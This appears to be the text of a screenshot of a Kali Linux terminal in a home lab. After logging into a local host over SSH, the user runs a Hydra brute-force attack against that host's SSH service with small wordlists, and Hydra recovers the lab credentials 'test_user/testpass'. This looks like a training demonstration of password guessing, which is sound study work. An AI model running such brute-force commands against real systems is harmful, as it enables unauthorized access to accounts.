 test_user@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ssh test_user@192.168.50.101
test_user@192.168.50.101's password:
Linux kali 6.6.9-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.9-1kali1 (2024-01-08) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Apr  4 08:34:01 2024 from 192.168.50.101
┌──(test_user㉿kali)-[~]
└─$ hydra -L /usr/share/wordlists/user.txt -P /usr/share/wordlists/pass.txt 192.168.50.101 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
ganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 09:03:09
[DATA] max 4 tasks per 1 server, overall 4 tasks, 15 login tries (l:3/p:5), ~4 tries per task
[DATA] attacking ssh://192.168.50.101:22/
[22][ssh] host: 192.168.50.101   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-04 09:03:20
┌──(test_user㉿kali)-[~]
└─$